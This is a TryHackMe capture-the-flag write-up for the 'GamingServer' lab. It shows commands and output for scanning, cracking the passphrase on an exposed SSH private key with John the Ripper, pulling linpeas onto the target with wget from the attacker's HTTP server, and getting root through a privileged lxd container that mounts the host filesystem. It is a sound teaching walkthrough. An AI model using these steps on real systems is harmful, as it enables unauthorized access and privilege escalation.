GamingServer
Date: January 30th 2022
Author: j.info
Link: GamingServer CTF on TryHackMe.
TryHackMe Difficulty Rating: Easy

Objectives
- user flag
- root flag
Initial Enumeration
Nmap Scan
Starting out with an nmap scan to see what we have:
sudo nmap -sC -sV -oN gamingserver.txt 10.10.157.225
We only see ssh and http open:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 34:0e:fe:06:12:67:3e:a4:eb:ab:7a:c4:81:6d:fe:a9 (RSA)
| 256 49:61:1e:f4:52:6e:7b:29:98:db:30:2d:16:ed:f4:8b (ECDSA)
|_ 256 b8:60:c4:5b:b7:b2:d0:23:a0:c7:56:59:5c:63:1e:c4 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: House of danak
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Gobuster Scan
Since we have an open http port let’s see what we can find with a gobuster scan:
gobuster dir -u http://10.10.157.225 -t 50 -r -w dir-med.txt
It found an uploads folder and a secret folder, and both have a status of 200 so we should be able to access them.
/uploads (Status: 200) [Size: 1341]
/secret (Status: 200) [Size: 941]
Website Digging
Heading over to website:

Viewing the source of the page reveals a comment at the bottom with a potential username:

Checking out the /uploads directory shows us the following files:
dict.lst 2020-02-05 14:10 2.0K
manifesto.txt 2020-02-05 13:05 3.0K
meme.jpg 2020-02-05 13:32 15k
The meme.jpg picture ends up being Beaker from the muppets. Running it through steganography tools doesn’t give us anything. meme indeed.

The manifesto.txt file is a copy of the famous Hacker Manifesto written by a member of The Legion of Doom hacker group named The Mentor back in 1986. It’s a quick read, take a look.
And dict.lst is a dictionary list that we can use to potentially crack passwords for users we come across on this CTF.
Let’s take a look at the /secret we found during the gobuster scan:
secretKey 2020-02-05 13:41 1.7K
A single file exists, and opening it up reveals a private ssh key:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,82823EE792E75948EE2DE731AF1A0547
Connecting to the server
I save the private key to a file on my system and then try to ssh in with the username john that was in the view source comment:
ssh -i id_rsa john@10.10.157.225:
Enter passphrase for key 'id_rsa':
No luck, we’ll have to crack the passphrase. I run:
ssh2john.py id_rsa > crackthis
to convert the ssh key to a format compatible with John the Ripper. I then run:
john crackthis --wordlist=dict.lst
Using the provided dictionary file it cracks in a matter of seconds:
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<REDACTED> (id_rsa)
1g 0:00:00:00 DONE (2022-01-31 01:20) 100.0g/s 22200p/s 22200c/s 22200C/s 2003..starwars
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Now lets try and ssh back over:
ssh -i id_rsa john@10.10.157.225
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Jan 31 03:36:37 UTC 2022
System load: 0.0 Processes: 98
Usage of /: 41.3% of 9.78GB Users logged in: 0
Memory usage: 20% IP address for eth0: 10.10.157.225
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$
We’re in! User flag here we come:
john@exploitable:~$ pwd
/home/john
john@exploitable:~$ ls
user.txt
john@exploitable:~$ cat user.txt
<REDACTED>
One flag down, one to go.
Server Digging
The first thing I usually check is the /etc/passwd file to see what users are on the system and in this case it’s just root and John.
Checking out the id command to see which groups John is a member of:
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
He’s a member of sudo, but we don’t have his password yet and can’t see what he’s allowed to do.
sudo -l:
[sudo] password for john:
Maybe there is a quick privilege escalation using a SUID file? I run:
find / -type f -perm /4000 2> /dev/null
but nothing interesting comes back.
Time to run a linpeas scan and see what we can find. I start up a http server on my system with:
python3 -m http.server 80
and then download the file on the target system by running:
wget http://<MY IP>/linpeas.sh:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.157.225 - - [30/Jan/2022 22:50:25] "GET /linpeas.sh HTTP/1.1" 200 -
I make linpeas.sh executable via:
chmod +x linpeas.sh
and run it. The only thing that comes back as interesting is the fact that lxd is running on the system, and we’re a member of the group. Given that lxd was listed in the tags for this CTF this seems like a good bet to explore further.
Privilege Escalation via Lxd
Not having exploited lxd before I do some google searching and eventually boil it down to:
- Getting an alpine container built
- Transferring it to the target system and setting it up
- Breaking out of it as root
Note: You won’t be able to build this directly on the system due to network connectivity so on my home system I download an alpine container builder that I found on GitHub by running:
git clone https://github.com/saghul/lxd-alpine-builder.git:
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
Receiving objects: 100% (50/50), 3.11 MiB | 16.51 MiB/s, done.
Resolving deltas: 100% (15/15), done.
Change to the created directory:
cd lxd-alpine-builder
Build the container with the provided file:
sudo ./build-alpine
When it’s finished building you’ll end up with a file similar to this:
alpine-v3.15-x86_64-20220131_0021.tar.gz
I start up a http server on my system and wget the container onto the target system.
Once it’s there I run the following commands to get the container ready to go:
lxc image import ./alpine-v3.15-x86_64-20220131_0021.tar.gz --alias exploitlxc init exploit ignite -c security.privileged=truelxc config device add ignite exploit disk source=/ path=/mnt/root recursive=truelxc start ignitelxc list
john@exploitable:/tmp$ lxc image import ./alpine-v3.15-x86_64-20220131_0021.tar.gz --alias exploit
Image imported with fingerprint: b8a65292cb8940967279eb890c67fbc9dfebb9e77a386772e74b57730b3e6fe9
john@exploitable:/tmp$ lxc init exploit ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$ lxc config device add ignite exploit disk source=/ path=/mnt/root recursive=true
Device exploit added to ignite
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$ lxc list
+--------+---------+----------------------+-----------------------------------------------+------------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+--------+---------+----------------------+-----------------------------------------------+------------+-----------+
| ignite | RUNNING | 10.229.116.13 (eth0) | fd42:2998:1e63:3d6f:216:3eff:fe19:51ae (eth0) | PERSISTENT | 0 |
+--------+---------+----------------------+-----------------------------------------------+------------+-----------+
It’s imported and in a running state so it looks like we’re set to escalate.
Running:
lxc exec ignite /bin/sh:
john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # whoami
root
And just like that we have a root shell!
We mounted to /mnt/root in the 3rd command above so I change over to the /root directory inside the mount and find the root.txt flag waiting:
~ # cd /mnt/root/root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
<REDACTED>
With that we’ve solved this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration using nmap and gobuster
- Using ssh2john to convert the format of a RSA key
- Using John the Ripper to crack the convered RSA key
- Using ssh to connect to another system
- Checking for standard privilege escalation paths
- Transfering files between systems using a HTTP server on your system
- Scanning with linPEAS
- Building an alpine lxd container
- Importing an alpine lxd container
- Using an alpine lxd container to escalate privileges
Many thanks to:
- SuitGuy for creating this CTF.
- TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com